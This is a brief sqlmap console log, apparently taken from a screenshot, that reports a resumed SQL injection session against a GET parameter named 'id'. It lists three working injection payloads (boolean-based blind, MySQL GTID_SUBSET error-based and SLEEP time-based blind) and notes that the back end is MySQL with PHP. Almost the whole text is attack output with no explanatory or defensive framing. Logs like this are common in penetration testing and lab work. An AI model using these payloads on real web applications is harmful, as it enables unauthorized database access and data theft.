 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 7135=7135 AND 'JlqF'='JlqF
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: id=1' AND GTID_SUBSET(CONCAT(0x716a6a6b71,(SELECT (ELT(8435=8435,1))),0x71626b7171),8435) AND 'ZPrg'='ZPrg
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 7118 FROM (SELECT(SLEEP(5)))nUZj) AND 'maQF'='maQF
---
[15:42:10] [INFO] the back-end DBMS is MySQL
web application technology: PHP